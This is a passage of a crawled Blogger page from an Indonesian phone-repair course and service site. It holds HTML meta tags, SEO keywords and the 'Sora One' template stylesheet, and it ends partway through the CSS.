

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kursushp.com/search/label/3D
body_size: 48724
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kursushp.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kursushp.com/search/label/3D' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - RSS" href="https://www.kursushp.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.blogger.com/feeds/2041081071911588726/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' name='description'/>
<meta content='http://www.kursushp.com/search/label/3D' property='og:url'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:title'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:description'/>
<title>
KursusHP ServisHP Servis EMMC Ganti EMMC: 3D
</title>
<!-- Description and Keywords (start) -->
<meta content='Kursus handphone, kami menawarkan program yang lengkap dan terstruktur, mulai dari dasar hingga tingkat lanjut. Servis handphone, kami memiliki tim teknisi yang berpengalaman dan profesional. Penjualan handphone, kami menawarkan berbagai pilihan handphone dari berbagai merek dan model. Segera kunjungi website kami untuk informasi lebih lanjut!' name='description'/>
<meta content='kursus handphone online, kursus handphone android, kursus reparasi handphone, kursus handphone di yogyakarta, kursus handphone murah, kursus handphone terbaik, forum kursus handphone, grup kursus handphone, komunitas kursus handphone, kursus handphone baru, kursus handphone terbaru, kursus handphone kekinian, cara servis handphone, kerusakan handphone, harga servis handphone, servis handphone terdekat, servis handphone online, servis handphone murah, forum servis handphone, grup servis handphone, komunitas servis handphone, servis handphone baru, servis handphone terbaru, servis handphone kekinian, cara menjual handphone, tips menjual handphone, strategi menjual handphone, harga handphone bekas, harga handphone baru, harga handphone terbaru, spesifikasi handphone, perbandingan handphone, review handphone, jual handphone online, jual handphone di yogyakarta, jual handphone murah, beli handphone online, beli handphone di yogyakarta, beli handphone murah, forum jual beli handphone, grup jual beli handphone, komunitas jual beli handphone, handphone baru, handphone terbaru, handphone kekinian' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' name='og:description'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:site_name'/>
<meta content='https://www.kursushp.com/' name='twitter:domain'/>
<meta content='3D' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='3D' name='twitter:title'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.post-body a:visited {
color:red;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
#contact-pop-up {
display: none;
}
.widget iframe, .widget img {
max-width: 100%;
}
#put-your-comment {
display: none;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
.post-body a:visited {color:red}
/* ######## Main-Menu Css ######################### */
#header-wrap{background-color:#000;position:relative;margin:0}
.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:15px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:60px;margin:0}
.header-logo h1{font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600;padding-left:0px}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:195px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0;background:#000}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
.post-thumb {
height:100%;
width: 100%;
object-fit: cover;
}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;background: #333;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
.widget li {
padding: 0 10px;
margin: 0;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
line-height: 1.2;
}
#slider-wrapper .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.post-author {
margin-right: 5px;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
.thread-toggle.thread-expanded {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTOYISpF4tbBnAfnVwbOLa4EUwBsqe6wYh_ixduFKeZgcJgiVreJHwKQuZGfDQEKUc9ydp549oJmETeQzVRuCULU0Q0tUQICQ6G2dK4ZzIgAFBy3DktJRbaN4JJfwhmRl12lIgAjCqOag/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTOYISpF4tbBnAfnVwbOLa4EUwBsqe6wYh_ixduFKeZgcJgiVreJHwKQuZGfDQEKUc9ydp549oJmETeQzVRuCULU0Q0tUQICQ6G2dK4ZzIgAFBy3DktJRbaN4JJfwhmRl12lIgAjCqOag/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
